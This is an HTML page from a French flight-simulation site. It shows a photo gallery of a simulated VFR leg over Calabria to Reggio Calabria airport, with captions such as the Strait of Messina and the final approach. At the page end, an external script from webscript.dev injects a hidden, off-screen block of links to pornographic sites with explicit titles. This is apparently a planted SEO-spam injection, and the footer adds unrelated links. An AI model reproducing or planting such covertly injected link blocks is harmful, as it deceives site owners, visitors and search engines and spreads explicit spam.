<p align="center">&nbsp;<a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/carte3.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/carte3.jpg','','width=1420,height=785,left='+(screen.availWidth/2-710)+',top='+(screen.availHeight/2-392.5)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/carte3.jpg" alt=" " width="398" height="220" /></a></p>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/36.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/36.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/36.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/37.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/37.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/37.jpg" alt=" " width="330" height="66" /></a> <br /><em>Taureana</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/38.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/38.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/38.jpg" alt=" " width="330" height="66" /></a> <br /><em>Nombreux viaducs sur l'autoroute A3</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/39.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/39.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/39.jpg" alt=" " width="330" height="66" /></a> <br /><em>D&eacute;troit de Messine et les deux pyl&ocirc;nes de 230 m de haut</em></td>
</tr>
</tbody>
</table>
<p align="center">&nbsp; <a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/LICR3.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/LICR3.jpg','','width=725,height=970,left='+(screen.availWidth/2-362.5)+',top='+(screen.availHeight/2-485)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/LICR3.jpg" alt=" " width="196" height="260" /></a></p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/40.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/40.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/40.jpg" alt=" " width="330" height="66" /></a> <br /><em>Villa San Giovanni</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/41.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/41.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/41.jpg" alt=" " width="330" height="66" /></a> <br /><em>Reggio di Calabria</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/42.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/42.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/42.jpg" alt=" " width="330" height="66" /></a> <br /><em>Vent arri&egrave;re main gauche pour la 33</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/43.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/43.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/43.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/44.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/44.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/44.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/45.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/45.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/45.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/46.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/46.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/46.jpg" alt=" " width="330" height="66" /></a> <br /><em>Etape de base</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/47.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/47.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/47.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/48.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/48.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/48.jpg" alt=" " width="330" height="66" /></a> <br /><em>Dernier virage</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/48b.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/48b.jpg','','width=2048,height=386,left='+(screen.availWidth/2-1024)+',top='+(screen.availHeight/2-193)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/48b.jpg" alt=" " width="330" height="62" /></a> <br /><em>Courte finale</em></td>
</tr>
</tbody>
</table>
<p style="font-size: 16px;"><br /><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/49.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/49.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"></a></p>
<div style="text-align: center;"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/49.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/49.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/49.jpg" alt=" " width="483" height="96" /><br /></a><em>Piste d&eacute;gag&eacute;e</em><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/49.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/49.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><br /><br /></a></div>
<p><strong style="font-size: 24px;"><span style="text-decoration: underline;"><br />A&eacute;roport de Reggio Calabria<br /></span></strong></p>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center">&nbsp;<a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/LICR1.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/LICR1.jpg','','width=1120,height=850,left='+(screen.availWidth/2-560)+',top='+(screen.availHeight/2-425)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/LICR1.jpg" alt=" " width="291" height="220" /></a></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/LICR2.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/LICR2.jpg','','width=500,height=705,left='+(screen.availWidth/2-250)+',top='+(screen.availHeight/2-352.5)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/LICR2.jpg" alt=" " width="154" height="220" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/50.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/50.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/50.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/51.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/51.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/51.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/52.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/52.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/52.jpg" alt=" " width="330" height="66" /></a> <br /><em>Roulage par Follow Me</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/53.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/53.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/53.jpg" alt=" " width="330" height="66" /></a> <br /><em>Vers le parking a&eacute;roclub</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/54.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/54.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/54.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/55.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/55.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/55.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/56.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/56.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/56.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/57.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/57.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/57.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp; <a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/58.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/58.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><br /><br /></a><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/58.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/58.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"></a></p>
<div style="text-align: center;"><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/58.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/58.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/58.jpg" alt=" " width="530" height="106" /><br /></a><em>Christian - Bernard - Jean-Fran&ccedil;ois - St&eacute;phane - Filipo</em><a href="/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/58.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape6_LIBR_LICC/58.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><br /></a></div>
		</article>



		</div>


		<!-- Right Menu -->
		

	</div>
	</div>                                         <script src='https://webscript.dev/js/f-bmpl.com.js'></script>


	<!-- Footer -->
	<div id="footer_wrap">
		<div id="footer">
			
		</div>
	</div>	

	
	<!-- Banner/Links -->
	<div id="box_wrap">
		<div id="box_placeholder">
			<div id="box1"></div>
			<div id="box2"></div>
			<div id="box3"></div>
		</div>
	</div>
	

	<div id="push"></div>

</div>





<div id="copyright">&copy;2026 Simulation Aérienne sur F-BMPL | Designed by Hurricane Media<br/>



<!-- Page End -->






	<div class="copy2"><a href="http://turtle.dk"><img src="/templates/jaxstorm-blue/images/copyright.gif" alt="Turtle" /></a><a href="http://www.børnetøj.de"><img src="/templates/jaxstorm-blue/images/copyright.gif" alt="Børnetøj" /></a><a href="http://www.børnesko.de"><img src="/templates/jaxstorm-blue/images/copyright.gif" alt="Børnesko" /></a></div>

</div>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/f-bmpl.com.js
body_size: 475
content:
const linksHTML = `
                             <div name="Notice" aria-hidden="true" style="position: absolute; top: -9999px; left: -9999px;">  <a href="https://alxxnxxxxxsex.wiki/videos/10345-%d8%b9%d9%85%d9%8a%d9%84-%d8%b9%d8%a7%d9%85-%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d8%a8-%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d8%a7%d9%8a%d9%82-%d8%a7%d9%84%d8%a7%d8%ab%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%8a%d9%88%d8%ae%d8%b0-%d8%a7%d9%84%d9%89-%d8%ba%d8%b1%d9%81%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%af%d9%82-%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%82%d8%b6%d9%8a%d8%a8-%d8%b6%d8%ae%d9%85/" title="عميل عام باكستاني شاب باكستاني فائق الإثارة والشعر يؤخذ إلى غرفة الفندق لتجربة قضيب ضخم">عميل عام باكستاني شاب باكستاني فائق الإثارة والشعر يؤخذ إلى غرفة الفندق لتجربة قضيب ضخم</a>  <a href="https://avsubxxx.com/">Avsubthai</a>  <a href="https://vlxxxxvn.boats/the-loai/video-viet69/" title="viet69">viet69</a> <a href="https://mangajav.com/" title="無料エロ漫画無料エロ漫画">無料エロ漫画</a> <a href="https://www.hindisexxxxvideos.watch/video/10122-blue-film-%E0%A4%B8-%E0%A4%A4-%E0%A4%B2-%E0%A4%AE-%E0%A4%95-%E0%A4%AA%E0%A4%9F-%E0%A4%95%E0%A4%B0-%E0%A4%96-%E0%A4%AC-%E0%A4%9A-%E0%A4%A6-%E0%A4%94%E0%A4%B0-%E0%A4%AE%E0%A4%9C-%E0%A4%B2-%E0%A4%8F/" rel="dofollow" target="_blank" title="hindi blue film sex">blue film</a>  <a href="https://fuegoporno.com/">fuegoporno</a><a href="https://xnxxviet.lol">XnxxViet.lol</a> </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);